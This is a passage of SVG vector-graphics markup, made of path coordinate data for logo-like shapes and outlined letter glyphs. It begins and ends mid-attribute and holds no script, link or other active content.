2-.067-.184,0-.3,.062-.104,.316-.286,.407-.468,.073-.146,.132-.324,.024-.387-.069-.04-.173,.04-.196-.045,.057,.009,.113,.014,.153-.016,.075-.183,.036-.529,.295-.42,.08,.033,.143,.177,.226,.22,.135,.07,.342,.056,.452,0,.266-.134,.241-.575-.091-.526-.014,.032,.107,.033,.05,.073-.169,.068-.33-.119-.291-.231,.021-.063,.084-.094,.139-.109,.037,0,.088-.004,.103-.032,.005-.007-.031-.081-.117-.148-.075-.064-.157-.085-.166-.087l.015,.038-3.596,3.144c-.399,.361-.792,.733-1.173,1.143-.188,.203-.382,.426-.556,.652-.075,.09,.005,.009-.059,.059l-.337,.222c-.449,.301-.893,.617-1.33,.98-.218,.182-.435,.377-.648,.6l-.156,.171h0l.015-.009-.032,.02-.124,.082c-.08,.055-.15,.112-.22,.169-.266,.229-.473,.463-.658,.697-.093,.117-.18,.235-.262,.353l-.113,.165s-.008,0-.008,0l-.043-.061c-.058-.085-.117-.178-.174-.276-.041-.109-.014,.101-.017-.267,.01-.485,.048-.967,.116-1.444,.136-.953,.395-1.881,.778-2.757,.184-.424,.429-.892,.651-1.25,.242-.37,.563-.768,.881-1.152,.323-.387,.659-.771,1-1.153l.518-.573c.161-.18,.296-.31,.455-.437,.454-.323,.28-.183,.317-.213l.194,.153c.082,.069,.162,.14,.237,.213,.136,.126,.341,.38,.282,.308,.16,.407,.363,.957,.42,1.275l.005,.042-.005,.098c-.006,.056-.02,.094-.016,.08-.012,.011,.026-.022-.027,.024-.116,.105-.229,.208-.364,.365-.068,.085-.141,.165-.234,.35-.023,.049-.048,.105-.071,.18-.114,.15,.943-1.079,.484-.555l-.024,.011-.045,.022-.146,.082c-.166,.103-.285,.194-.403,.286l-.315,.258c-.071,.058-.14,.106-.196,.138l-.121,.066-.229,.298-.154,.2-.066,.087-.05,.066-.013,.017c.204,.151-.751-.497,.397,.305l-.017-.014c-.053-.044-.144-.185-.21-.394l-.052-.171c-.019-.078-.007-.021-.014-.038-.043,.009-.125,.029-.193,.052-.142,.047-.312,.127-.475,.269-.08,.069-.161,.161-.219,.248l-.029,.045h0l-.082,.039c-.3,.148-.561,.319-.802,.499-.501,.386-.819,.698-1.218,.999l-.281,.21c-.063,.043-.05,.038-.185,.124-.105,.067-.227,.129-.341,.193l-.086,.047c-.021,.021-.022,.059-.034,.088l-.056,.186-.109,.367-.119,.442c-.067,.27-.128,.543-.178,.821l-.036,.209-.016,.105-.008,.053-.004,.026c-.057-.161,.483,1.455,.259,.775l.009,.009,.069,.069,.034,.035c-.986-.118,1.353,.173,1.116,.138l.012-.009,.023-.017,.186-.14,.37-.283,.091-.069,.014-.009c.008,.014-.009-.02-.029-.06l-.044-.101c-.051-.124-.068-.223-.068-.271v-.01c1.028-.805,.287-.223,.518-.403h.008l.026,.006c.022,.005,.052,.014,.088,.029,.038,.015,.081,.037,.13,.065,.051,.028,.116,.077,.096,.059,.003-.004,.013-.018,.033-.036,.037-.037,.101-.087,.176-.137,.133-.089,.266-.186,.403-.305,.136-.121,.278-.258,.415-.457l.043-.067,.302-.207,.333-.242,.638-.491c.417-.331,.824-.666,1.227-1.004,1.578-1.357,3.144-2.651,4.848-3.637-1.578,.809-3.334,2.162-4.669,3.289Z"/></g></g></g><g><path class="gl" d="M48.37,89.949h.964v6.658h3.19v.809h-4.154v-7.466Z"/><path class="gl" d="M59.549,93.604c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gl" d="M60.802,97.415v-7.466h1.053l2.393,3.777c.554,.875,.986,1.662,1.341,2.426l.021-.011c-.088-.997-.11-1.905-.11-3.069v-3.124h.908v7.466h-.975l-2.371-3.789c-.521-.831-1.019-1.684-1.396-2.493l-.033,.011c.056,.941,.077,1.839,.077,3.08v3.19h-.908Z"/><path class="gl" d="M73.774,97.083c-.432,.155-1.284,.41-2.293,.41-1.13,0-2.061-.288-2.791-.986-.643-.621-1.042-1.618-1.042-2.781,.012-2.227,1.54-3.855,4.044-3.855,.864,0,1.54,.188,1.861,.343l-.233,.787c-.398-.177-.896-.321-1.65-.321-1.816,0-3.002,1.13-3.002,3.002,0,1.895,1.141,3.013,2.88,3.013,.632,0,1.063-.088,1.285-.199v-2.227h-1.518v-.775h2.459v3.589Z"/><path class="gl" d="M75.249,90.048c.421-.089,1.086-.155,1.762-.155,.964,0,1.584,.167,2.049,.543,.388,.288,.621,.731,.621,1.318,0,.72-.477,1.352-1.264,1.639v.022c.709,.177,1.54,.764,1.54,1.872,0,.643-.255,1.13-.631,1.496-.521,.476-1.363,.698-2.581,.698-.665,0-1.175-.044-1.496-.088v-7.345Zm.964,3.058h.875c1.02,0,1.617-.532,1.617-1.252,0-.875-.664-1.219-1.64-1.219-.442,0-.697,.033-.853,.066v2.404Zm0,3.578c.188,.033,.465,.044,.809,.044,.997,0,1.917-.365,1.917-1.451,0-1.019-.876-1.44-1.928-1.44h-.798v2.847Z"/><path class="gl" d="M87.635,93.604c0,2.57-1.562,3.933-3.467,3.933-1.973,0-3.357-1.529-3.357-3.789,0-2.371,1.474-3.921,3.468-3.921,2.038,0,3.356,1.562,3.356,3.778Zm-5.794,.122c0,1.595,.864,3.024,2.382,3.024,1.529,0,2.394-1.407,2.394-3.102,0-1.484-.776-3.035-2.382-3.035-1.596,0-2.394,1.473-2.394,3.113Z"/><path class="gl" d="M89.94,95.066l-.775,2.349h-.997l2.536-7.466h1.163l2.548,7.466h-1.029l-.798-2.349h-2.647Zm2.448-.753l-.731-2.149c-.166-.487-.277-.931-.388-1.362h-.022c-.11,.443-.232,.897-.377,1.351l-.73,2.161h2.249Z"/><path class="gl" d="M95.514,90.048c.487-.1,1.186-.155,1.851-.155,1.029,0,1.694,.188,2.16,.609,.376,.333,.587,.842,.587,1.418,0,.986-.62,1.64-1.407,1.905v.033c.576,.2,.92,.731,1.097,1.507,.244,1.041,.421,1.761,.576,2.049h-.997c-.122-.21-.288-.853-.498-1.784-.222-1.03-.621-1.418-1.496-1.451h-.908v3.235h-.964v-7.367Zm.964,3.401h.986c1.03,0,1.684-.565,1.684-1.418,0-.964-.698-1.385-1.717-1.396-.466,0-.798,.044-.953,.089v2.725Z"/><path class="gl" d="M101.475,90.048c.587-.089,1.285-.155,2.05-.155,1.385,0,2.37,.321,3.024,.931,.664,.609,1.052,1.473,1.052,2.681,0,1.219-.376,2.216-1.074,2.902-.698,.698-1.851,1.075-3.302,1.075-.687,0-1.263-.033-1.75-.088v-7.345Zm.964,6.603c.244,.044,.599,.055,.975,.055,2.061,0,3.18-1.152,3.18-3.168,.011-1.761-.986-2.88-3.024-2.88-.498,0-.875,.044-1.13,.1v5.894Z"/><path class="gl" d="M108.721,96.241c.432,.266,1.063,.487,1.729,.487,.985,0,1.562-.521,1.562-1.274,0-.698-.398-1.097-1.407-1.484-1.218-.432-1.972-1.063-1.972-2.116,0-1.163,.964-2.027,2.415-2.027,.765,0,1.318,.177,1.65,.366l-.266,.787c-.243-.133-.742-.354-1.418-.354-1.019,0-1.407,.609-1.407,1.119,0,.698,.455,1.042,1.485,1.44,1.263,.488,1.905,1.097,1.905,2.194,0,1.152-.854,2.149-2.614,2.149-.721,0-1.507-.21-1.906-.477l.244-.809Z"/></g></g><g><g><g><path d="M44.053,229.222c0,.282-.141,.733-.423,1.355,.037,.057,.122,.151,.254,.282,0,.244-.358,.931-1.073,2.06l-.141-.169h-.112c-.038,0-.146,.146-.325,.437s-.484,.437-.917,.437h-.084c-.113,.358-.621,.611-1.524,.762-.338,.508-.659,.762-.96,.762-.131,0-.273-.047-.423-.141-.489,.301-.894,.489-1.213,.564l-.085-.367c2.653-3.574,3.979-6.189,3.979-7.845-.338-.113-.545-.17-.621-.17-.301,0-.696,.226-1.185,.678l-.169-.057-2.032,1.185-.225-.057-.649,.762-.141-.113-2.511,2.539c-.433,1.355-.649,2.107-.649,2.258,0,.244,.3,.584,.903,1.016,1.203,.866,1.993,1.449,2.37,1.75,2.182,1.825,3.274,3.527,3.274,5.107,0,.79-.621,1.891-1.863,3.302l-.198-.057-.705,.338-.31-.113c-.584,.17-1.232,.386-1.947,.649-.414-.038-1.204-.057-2.37-.057-.508,0-1.383-.282-2.624-.846-3.029-1.374-4.543-3.433-4.543-6.18v-.17c.659,1.374,.997,2.079,1.016,2.117,.358,.583,.772,.95,1.241,1.1l-.057,.198c1.392,.772,2.869,1.288,4.43,1.552,1.824-.113,3.245-.508,4.261-1.185,.96-.659,1.439-1.505,1.439-2.54,0-.507-.301-1.034-.903-1.58-.019,0-.818-.611-2.399-1.834-2.201-1.693-3.301-3.386-3.301-5.079,0-1.562,.846-3.132,2.539-4.713,1.976-1.862,4.129-3.009,6.462-3.442,.283,.584,.706,1.12,1.27,1.609,.47,.395,.95,.79,1.439,1.185,.94,.772,1.42,1.496,1.439,2.173l-.028,.254,.395,.226v.057Z"/><path d="M35.298,226.323c-.554,.382-1.454,1.051-2.411,2.087-.472,.516-.942,1.142-1.267,1.882-.321,.737-.472,1.603-.223,2.469,.234,.877,.858,1.763,1.683,2.571,.415,.41,.872,.787,1.385,1.182,.516,.398,1.046,.807,1.589,1.225,.294,.221,.486,.366,.889,.714,.284,.294,.572,.633,.765,1.108,.096,.235,.159,.508,.161,.793-.002,.227-.017,.448-.058,.676-.079,.453-.256,.903-.512,1.296-.515,.788-1.291,1.316-2.072,1.67-.79,.359-1.625,.562-2.464,.69-.21,.032-.421,.057-.632,.08l-.317,.03-.393,.029c-.082-.005-.2-.033-.249-.04l-.158-.028-.316-.064c-.211-.046-.422-.095-.632-.15-.841-.219-1.676-.517-2.486-.895-.203-.094-.403-.194-.602-.298l-.297-.16c.298,.741-.452-1.03-.366-.863l.011-.039,.022-.077,.011-.039c-.43-.809,.605,1.057,.472,.859l-.11-.039c-.586-.226-1.011-.649-1.314-1.068l-.111-.16c-.031-.05-.072-.105-.123-.202l-.149-.311-.286-.597-.577-1.203c-.31,.044,2.615-.59,1.378-.298v.125l.005,.152,.01,.301c.025,.197,.031,.399,.074,.592,.058,.394,.184,.77,.331,1.137,.308,.729,.804,1.381,1.429,1.933,.626,.552,1.375,1.001,2.177,1.376,.408,.192,.832,.372,1.247,.526,.403,.15,.861,.288,1.144,.298l1.451,.035,.739,.019,.093,.002c.016-.002-.044,0-.019,0,.011,.002,.026-.001,.033-.005l.292-.097,1.516-.505c.102-.015,.208-.111,.308-.061l.301,.11,.151,.055c.152,.009-1.019,.066-.506,.03l.041-.02,.164-.079,.328-.157,.082-.039,.041-.02c-.445,.033,.652-.071,.556-.052l.175,.05c-1.473,.442-.392,.103-.713,.193l.029-.033,.057-.066,.115-.133,.223-.269c.145-.181,.288-.363,.419-.548,.265-.368,.504-.751,.659-1.121,.166-.394,.183-.618,.122-1.052-.055-.392-.202-.788-.398-1.172-.399-.77-1.001-1.487-1.677-2.141-.344-.33-.682-.647-1.07-.936l-1.181-.871-1.205-.892c-.229-.192-.414-.305-.723-.712-.127-.181-.222-.384-.245-.602-.027-.214,.032-.437,.085-.649,.137-.514,.286-.985,.436-1.467,.071-.152,.136-.711,.499-.943l.525-.531,1.05-1.06,.524-.53,.131-.132,.066-.066,.033-.033c-.199-.007,1.843-.11,.996-.05l.073,.058,.036,.029c.23,0-1.867,.168-.965,.077l.121-.142,.483-.567c.334-.11-.704,.197,.756-.257l.045,.011,.09,.023,.045,.011c-.225,.034,.567-.061-.493,.08l.08-.047,.321-.187,1.284-.748,.321-.187c-.115,0,1.143-.125,.631-.063l.044,.015,.088,.029c.171-.021-1.326,.278-.674,.133l.038-.035,.086-.076c.336-.293,.707-.542,1.077-.655,.376-.141,.699-.009,1.083,.077l.556,.135c.046,.011,.073,.029,.11,.043l.052,.022c.01,.015,0,.049,.002,.072l-.016,.309c-.013,.39-.061,.81-.142,1.217l-.151,.579-.128,.378c-.183,.494-.392,.967-.621,1.422-.457,.91-.979,1.761-1.52,2.586-.27,.413-.548,.818-.832,1.215l-.427,.594-.215,.294-.054,.073-.027,.037c-.118,.532,.127-.685,.109-.543l.04,.175,.02,.087,.01,.044c-.377-.222,.857,.559-.842-.487l.115-.033c.081-.026,.17-.062,.261-.103,.091-.041,.183-.087,.277-.138,.139-.075,.356-.205,.527-.31l.136-.083,.066-.03,.073,.043,.297,.173c.019,.017,.059,.019,.065,.053l-.011,.054c-.005,.033-.007,.06-.008,.079,0,.035-.002-.041-.022-.093-.015-.053-.02-.053-.014-.05l.014-.007c.013-.007,.032-.02,.054-.038,.045-.037,.101-.092,.156-.158,.014-.014,.083-.106,.145-.191l.18-.261c.058-.09,.194-.057,.288-.091l.31-.058c.223-.048,.397-.1,.545-.165,.072-.031,.128-.066,.157-.088,.018-.008,.012-.024,.028-.012,.057,.05,.113,.08,.132,.088l.015,.006c.995-1.093,.301-.303,.534-.547h.071c.036,0,.069-.004,.098-.007,.062-.008,.098-.021,.117-.029,.043-.018,.048-.02,.072-.034,.02-.013,.027-.01,.09-.095,.114-.143,.191-.236,.36-.382,.027-.021,.049-.043,.117-.088,.016-.01,.099-.064,.161-.075l.096-.015,.003,.003,.027,.025c.017,.017,.033,.035,.042,.063,.05,.139,.157,.36,.101,.378-.032,.028-.047,.032-.1,.05-.043,.032-.056,.051-.085,.066-.05,.029-.109,.032-.159,.017-.05-.016-.091-.05-.099-.1-.004-.025,0-.053,.02-.088,.01-.017,.023-.036,.046-.059,.038-.023,.016-.05,.198-.119-.165,.034-.183,.062-.233,.081-.041,.022-.072,.043-.098,.067-.052,.048-.085,.105-.106,.167-.041,.122-.031,.263,.023,.336,.128,.256,.658,.26,.856,.156l.058-.032c.138,.102-.339-.291-.374-.394l-.011-.024v-.002h0c.417,1.076,.115,.305,.208,.549v.156l-.002,.208c0,.05-.003,.181,0,.165l.009,.009,.018,.018c.019,.002,.028-.033,.043-.048l.077-.121c.067-.109,.047-.081,.068-.124,.025-.067,.034-.081,.055-.19,.02-.115,.027-.22,.022-.308-.033-.343-.216-.576-.286-.823-.024-.075-.041-.148,.03-.134,.137,.003,.33,.326,.42,.473,.194,.294,.722,.085,.868-.071,.157-.179,.215-.521,.018-.648-.14-.089-.393-.073-.424,.094,.265-.034,.159,.283-.073,.154-.085-.047-.122-.155-.095-.288,.024-.118,.202-.379,.209-.586,.01-.168-.037-.337-.162-.337-.075-.007-.121,.087-.183,.028,.05-.008,.102-.027,.113-.056-.006-.017-.015-.036-.03-.045l-.021-.015c-.03,0,.079,.016,.113,.015h.076c-.039,.151,.089-.341-.088,.339h0l-.024-.007-.048-.015c-.032-.01-.063-.022-.092-.035-.116-.052-.197-.135-.14-.262,.036-.077,.2-.114,.248-.191l.014-.024,.003-.006h0c-.023-.286-.006-.08-.011-.143h.021l.059-.01c.039-.009,.078-.023,.115-.04,.073-.035,.137-.084,.174-.134,.184-.246-.056-.628-.317-.437,.003,.034,.108-.016,.078,.044-.116,.132-.34,.027-.359-.083-.024-.127,.144-.174,.16-.301,.002-.017-.049-.137-.116-.224-.035-.042-.071-.078-.103-.092-.02-.019-.089-.012,.004-.015-.078,.001-.06,.002-.06,.002l.002,.008s.001,.018,.002,.029c0,.026-.003,.058-.009,.095-.033,.137-.094,.31-.163,.484l-.112,.266-.03,.067-.015,.034-.002,.004c-.015-.186,.13,1.626,.069,.859h.001l.002,.004,.009,.011,.019,.023,.153,.18,.158,.176,.02,.022,.002,.003h.001c.168-.28-.374,.632,.377-.628h-.067c-.062,0-.112-.011-.181-.022-.078-.009-.154-.023-.23-.042-.066-.019-.185-.05-.152-.037-.004,.015-.031,.09-.067,.164-.069,.151-.165,.327-.262,.499l-.268,.454c-.01,.016-.006,.008-.009,.011v-.002h-.009c-.065,.017-.147,.02-.198,.046-.051,.022-.119,.061-.149,.082l-.071,.053c-.139,.119-.148,.147-.19,.194l-.079,.104-.113,.166-.113,.177h-.003s0,.004-.059,.013c-.025,.004-.059,.005-.094,.006h-.076c.096-.161-.947,1.406-.509,.741-.008-.003-.023-.009-.051-.025-.049-.028-.125-.088-.219-.188-.037-.047-.019-.005-.049-.003-.04,.025-.116,.061-.205,.092-.09,.033-.19,.061-.306,.088l-.308,.062-.407,.074c-.086,.102-.159,.225-.239,.337l-.119,.163-.051,.064c-.057,.067-.112,.115-.139,.135l-.01,.006c.009,.02,.053,.099,.068,.143,.039,.092,.05,.16,.051,.186v-.024l.004-.045,.01-.059c.015-.099-.023,.173,.036-.23l-.048-.03-.385-.234c-.032-.034-.062-.015-.089,.006l-.087,.053-.177,.108-.356,.213-.224,.123-.153,.075c-.099,.046-.197,.086-.28,.112l-.059,.018-.026,.007c-.24-.142,2.039,1.274,1.072,.661l-.006-.025-.047-.202-.023-.101-.006-.025c-.304,1.468-.075,.395-.139,.717l.031-.042,.124-.17,.248-.34c.658-.909,1.293-1.842,1.879-2.821,.582-.982,1.134-1.996,1.522-3.157,.043-.101,.112-.401,.172-.631,.074-.235,.089-.504,.129-.759,.041-.261,.032-.495,.05-.744l.018-.383c-.083-.041-.188-.052-.303-.084-.448-.097-.924-.242-1.329-.295-.439,.015-.92,.259-1.35,.601-.095,.071-.244,.201-.282,.236l-.044,.04-.022,.02c.392-.081-.909,.209,.874-.176l-.098-.033-.049-.016c.652-.068-.916,.082-.763,.073l-.022,.013-.089,.052-.179,.104-.715,.417-.715,.417-.179,.104-.089,.052-.022,.013c-.608,.089,.804-.105,.649-.089l-.05-.013-.1-.025-.05-.013c.8-.261-1.118,.346-.926,.293l-.017,.02-.134,.158-.268,.315-.134,.158-.067,.079-.017,.02c-.276,.038,2.35-.226,1.228-.124l-.04-.032-.081-.065c.254-.026-2.289,.135-1.221,.077l-.018,.018-.036,.037-.146,.147-.291,.294-1.165,1.177-.582,.589-.183,.185c-.081,.104-.23,.181-.254,.308l-.181,.569-.248,.803-.12,.41-.059,.211-.079,.319c-.156,.538,.095,1.08,.482,1.467,.282,.289,.521,.462,.768,.644l1.307,.965c.898,.631,1.7,1.29,2.39,2.053,.688,.747,1.254,1.586,1.467,2.425,.046,.209,.082,.416,.083,.62,.01,.148-.025,.287-.094,.486-.141,.382-.398,.81-.695,1.218-.147,.206-.307,.409-.471,.61l-.253,.3-.064,.075-.032,.037-.016,.019c-.831,.249,1.115-.316,.905-.263l-.1-.028-.05-.014-.025-.007c.562-.052-.793,.061-.662,.055l-.373,.179-.187,.09-.093,.045-.023,.011c.302-.014-.708,.048,.67-.029l-.095-.035c-.461-.357-1.155,.079-1.309,.087l-.81,.27-.405,.135-.099,.033c.013-.007,.027-.008,.021-.007h0c-.008,.002,0-.003,.051,0l-1.706-.042c-.277-.01-.621-.006-.719-.027-.182-.026-.417-.089-.649-.166-.471-.155-.959-.361-1.444-.581-.935-.429-1.803-.959-2.491-1.633-.68-.677-1.171-1.488-1.384-2.402-.109-.461-.15-.921-.153-1.431v-.052c1.534-.357-2.091,.453-1.712,.383l.011,.023,.045,.094,.09,.188,.18,.376,.361,.751,.18,.376,.09,.188,.049,.103c.019,.048,.071,.126,.093,.161,.18,.283,.396,.565,.68,.823,.142,.128,.301,.249,.478,.354,.089,.052,.182,.1,.278,.143l.148,.06,.076,.027c-.255-.489,.623,1.113-.561-1.093l-.007,.025-.028,.1-.014,.05c.192,.47-.44-1.017,.429,1.06l.024,.013,.194,.105,.392,.201c1.052,.524,2.171,.919,3.318,1.176l.431,.09,.217,.04c.1,.017,.26,.058,.389,.032,.36-.025,.602-.047,.91-.085,.585-.072,1.175-.182,1.763-.352,.587-.17,1.174-.403,1.732-.733,.569-.342,1.096-.787,1.5-1.398,.402-.609,.606-1.362,.598-2.067-.003-.476-.164-.903-.358-1.234-.196-.335-.427-.599-.661-.832-.362-.299-.499-.418-.736-.589l-.654-.501-1.306-1.01c-1.628-1.256-3.085-2.926-2.868-4.659,.082-.874,.521-1.741,1.135-2.521,.608-.777,1.401-1.5,2.214-2.141,.82-.635,1.705-1.169,2.642-1.572,.468-.201,.949-.37,1.44-.502l.192-.048,.1,.145c.191,.267,.401,.515,.626,.742,.223,.231,.476,.441,.679,.606l1.277,1.054c.368,.312,.702,.663,.874,.983,.088,.152,.133,.316,.136,.395,0-.007,.004-.036-.007,.06l-.011,.103c.896,1.781,.261,.501,.467,.902l.022,.013,.045,.026,.18,.103,.09,.051,.022,.013c-.198-.345,.474,.791-.437-.771v-.004c-.098-.172,.862,1.485,.455,.783l-.01-.006-.02-.012-.081-.048-.162-.097-.081-.049-.02-.012-.01-.006-.003-.002c-.199-.392,.443,.875-.448-.879v-.006l.007-.047c.008-.059,.019-.149,.017-.123,0,0,0,.005,.002,.011,.001-.011,0-.027-.003-.04-.001-.028-.009-.059-.015-.09-.017-.064-.036-.133-.072-.208-.133-.302-.424-.649-.767-.965-.162-.151-.37-.323-.581-.502l-.623-.528c-.398-.329-.891-.746-1.27-1.241-.096-.123-.19-.25-.276-.382-.037-.057-.026-.045-.038-.068-.005-.047-.049-.016-.078-.018,.035-.008-.173,.037-.268,.065l-.355,.099c-.234,.072-.465,.149-.691,.235-.903,.342-1.732,.793-2.46,1.292Z"/></g><g><path d="M54.367,234.857c-.114,.131-.269,.375-.464,.733l.049-.049c-.846,.895-3.426,3.588-7.739,8.08l-.22,.024c-.374-.032-.618-.17-.732-.415-.098-.179-.147-.553-.147-1.123,0-.651,.179-1.155,.537-1.514,.114-.472,.382-1.082,.806-1.831,.488-.862,.797-1.48,.927-1.855-.895,.537-1.571,1.172-2.026,1.904-.195,.016-.366,.131-.513,.342-.228,.374-.382,.602-.464,.683l-3.442,3.418c-.13,.065-.211,.098-.244,.098-.113-.016-.24-.081-.378-.196-.138-.114-.248-.171-.329-.171-.293-.114-.448-.343-.464-.685,0-.016,.016-.122,.049-.318,1.09-2.446,2.026-4.314,2.807-5.602,.977-1.615,1.986-2.789,3.027-3.523,.423-.652,.887-.978,1.391-.978,.326,0,.741,.247,1.245,.741,.683,.643,1.204,1.063,1.562,1.261,.13-.114,.358-.374,.683-.781,.196-.244,.374-.366,.537-.366,.131,0,.252,.049,.367,.146,.601,.309,.977,.781,1.123,1.416-.244,.146-.549,.423-.916,.83-.366,.407-.663,.675-.891,.806-.146,.293-.472,.732-.977,1.318-.456,.521-.757,.969-.903,1.343h-.073c-.212,0-.391,.203-.537,.61v.171c0,.211-.155,.476-.464,.793-.309,.318-.48,.615-.512,.891l-.098-.024c-.098,.049-.155,.106-.17,.171l.122,.317c-.244,.114-.366,.252-.366,.415v.098l.098,.098c3.922-4.085,6.46-6.575,7.616-7.47l.122,.195Zm-5.297-.366c0-.163-.448-.341-1.343-.537v.073c-.293,.065-.57,.244-.83,.537-.098,.098-.366,.448-.806,1.049-.26,.196-.647,.574-1.16,1.135-.512,.561-.956,.956-1.331,1.184-1.09,1.432-1.644,2.165-1.66,2.197-.504,.716-.821,1.334-.952,1.855,.716-.716,2.034-1.92,3.955-3.613,1.757-1.578,3.125-2.864,4.101-3.857,.016,0,.024-.008,.024-.025Z"/><g><path d="M48.079,236.459c-.368,.314-1.548,1.435-3.12,2.886-.785,.717-1.67,1.524-2.602,2.374l-.708,.645-.089,.082-.045,.041-.011,.01c-2.433-1.379-.673-.388-1.215-.698l.002-.009,.01-.037c.026-.099,.057-.194,.089-.287,.065-.186,.141-.361,.222-.529,.163-.336,.35-.646,.546-.943l.15-.22,.038-.054c-.023,.039,.058-.097-.051,.086l.005-.007,.01-.013,.02-.026,.078-.105,.313-.419,1.286-1.702c.07-.132,.215-.206,.32-.273l.161-.116c.108-.083,.217-.175,.324-.272,.216-.195,.421-.406,.626-.627,.153-.153,.283-.273,.412-.383,.254-.214,.468-.34,.56-.308,.127,.043,.279,.177,.247,.315-.077,.36-.568,.079-.247-.11-.244-.056-.387,.31-.323,.492,.089,.262,.584,.396,.823,.306,.074-.029,.134-.078,.181-.139h0c.107-.14,.142-.34,.113-.504-.004-.264-.248-.429-.302-.665-.012-.084,.01-.197,.097-.199,.15-.001,.285,.369,.398,.475,.232,.222,.646,.241,.817,.095,.156-.134,.238-.428,.08-.602-.112-.124-.348-.171-.401-.01,.249,.024,.115,.306-.089,.137-.075-.062-.096-.175-.05-.305,.042-.118,.245-.344,.348-.517,.073-.147,.184-.321,.089-.402-.064-.052-.206,.033-.208-.059,.065,.01,.125,.018,.181-.011,.075-.095,.15-.235,.265-.327,.031-.024,.062-.043,.095-.058,.029-.035,.053-.093,.079-.127,.018,0,.006,.008,.08,.095,.061,.093,.012,.236,.065,.337,.086,.164,.232,.327,.319,.381,.241,.135,.629-.103,.406-.363-.036,.005,.029,.108-.039,.08-.153-.106-.082-.341,.046-.367,.151-.027,.227,.143,.397,.184,.027,.009,.174-.031,.391-.006,.106,.014,.247,.043,.419,.191,.075,.056,.177,.205,.221,.311,.056,.145,.066,.262,.069,.307-.001-.316-.161-.555-.24-.645-.052-.063-.098-.106-.131-.133-.037-.032-.081-.066-.107-.082-.132-.09-.213-.121-.3-.161-.297-.133-.52-.192-.752-.257-.074-.022-.32-.081-.52-.126l-.309-.07-.067-.014c0-.017-.017,.019-.039,.068-.021,.034-.036,.098-.061,.108-.779,.225-1.191,.736-1.427,1.061l-.426,.549c-.054,.071-.187,.241-.144,.188l-.185,.157c-.365,.328-.665,.647-.966,.972-.239,.262-.473,.502-.713,.713-.119,.105-.239,.2-.351,.278l-.197,.126c-.09,.037-.119,.136-.184,.204l-.213,.282-1.406,1.881-.087,.118-.011,.015-.003,.004c.137-.23,.036-.061,.066-.112l-.005,.008-.021,.031-.043,.061-.167,.25c-.11,.169-.217,.343-.318,.525-.202,.365-.391,.754-.518,1.222l-.012,.044v.005c.672,.384-1.512-.851,1.509,.861l.006-.006,.013-.012,.051-.046,.101-.092,.202-.185,.405-.369,.81-.739c1.082-.994,2.154-1.947,3.245-2.986l1.63-1.532,.815-.766,.408-.383,.204-.192,.102-.096,.051-.048,.013-.012,.006-.006c-.282,.12,.636-.272-.631,.268,.033,0,.069-.002,.111-.008,.153-.011,.456-.124,.629-.373,.169-.244,.175-.436,.178-.55-.003,.104-.01,.267-.135,.481-.124,.223-.396,.387-.571,.418-.087,.021-.159,.026-.219,.026l.637-.269h-.001l-.002,.002-.003,.002-.013,.01-.052,.039-.105,.08-.212,.165-.427,.343-.795,.67Z"/><path d="M49.223,240.534l-1.497,1.527-.528,.546-.035,.036c-2.118,.021-.592,0-1.067,.003l-.009-.009-.018-.018-.036-.036-.018-.018-.009-.009c-.429-1.045-.119-.297-.215-.534l.002-.147c.007-.116,.035-.236,.079-.343,.203-.43,.481-.553,.672-.659l.038-.019c-.751,1.86-.211,.508-.38,.92l-.005-.013-.02-.052-.04-.105-.04-.106-.01-.027c-.059-.874-.005-.287-.011-.502l.027-.074c.04-.095,.091-.172,.142-.233,.05-.061,.102-.108,.145-.143l.033-.025c.006-.006,.013-.003,.021-.001,.012,0,.008-.025,.015-.036l.011-.026,.081-.157c.059-.104,.124-.199,.191-.287,.124-.17,.307-.349,.376-.426,.088-.097,.161-.207,.158-.213,.007-.016,.011-.032,.011-.05v-.199c.017-.095,.053-.161,.082-.243,.061-.156,.137-.31,.233-.45,.105-.139,.183-.257,.439-.411,.079-.048,.059-.009,.081-.034l.025-.05c.209-.374,.502-.757,.786-1.084,.265-.307,.53-.624,.75-.938,.063-.096,.077-.104,.184-.301,.05-.086,.077-.193,.181-.229,.076-.044,.203-.127,.208-.134,.126-.097,.272-.235,.415-.384l.479-.512c.253-.251,.197-.191,.254-.238,.175-.018-.566-.752-.596-.478l-.646,.691-.444,.473c-.196-.098-.388-.219-.581-.332-.193-.116-.386-.255-.573-.403l-.38-.314c-.214-.185-.413-.366-.625-.565-.338-.358-.787-.623-.81-.552-.096,.011-.211,.061-.349,.181-.067,.059-.136,.133-.204,.215l-.1,.132c-.052,.053-.115,.217-.219,.276l-.234,.172-.15,.119-.294,.254c-.193,.176-.382,.362-.562,.562-.363,.397-.704,.833-1.024,1.294-.642,.921-1.204,1.947-1.745,3.011-.54,1.065-1.055,2.167-1.558,3.289-.04,.093-.046,.095-.046,.109-.003,.014,.012-.045,.008-.027l-.016,.066c-.011,.034,0,.038,0,.059l.003,.009c-.033,.013-.059,.028-.069,.034-.026,.016-.013,.014,.021-.03,.027-.036,.025-.037,.026-.032l.007,.003,.005,.002c.227,.046-.318-.06-.196-.046,.182,.016,.286,.064,.37,.101,.09,.044,.144,.079,.131,.072l.037,.028c.053,.053,.12,.004,.157-.041l.594-.589,1.34-1.33,.672-.667,.336-.334,.168-.167c.043-.056,.072-.111,.109-.166l.215-.328,.055-.081c.027-.041,.079-.111,.122-.161,.098-.113,.185-.198,.325-.293,.137-.091,.308-.166,.487-.198l.067-.011c-.227,.147,.604-.34-.493,.328l.037-.058,.075-.115c.102-.151,.212-.296,.327-.436,.463-.557,1.015-1.013,1.597-1.386l.22-.137c-.214-.198,2,1.619,1.055,.868l-.013,.035-.025,.067-.052,.128c-.07,.167-.142,.32-.215,.471-.148,.301-.301,.587-.457,.871-.322,.573-.606,1.071-.81,1.599l-.069,.191-.03,.096-.054,.203c-.004,.15-.156,.237-.221,.329-.059,.068-.063,.08-.093,.127-.094,.154-.155,.355-.177,.59-.012,.118-.013,.235-.01,.386l.013,.295c.005,.063,.023,.138,.086,.168,.054,.023,.142,.051,.177-.017l.406-.422,1.273-1.325,2.5-2.601c.189-.184,.29-.271,.423-.385,.245-.205,.441-.33,.533-.302,.126,.039,.288,.161,.264,.299-.063,.364-.559,.089-.251-.101-.241-.05-.369,.306-.307,.488,.088,.261,.584,.4,.831,.294,.252-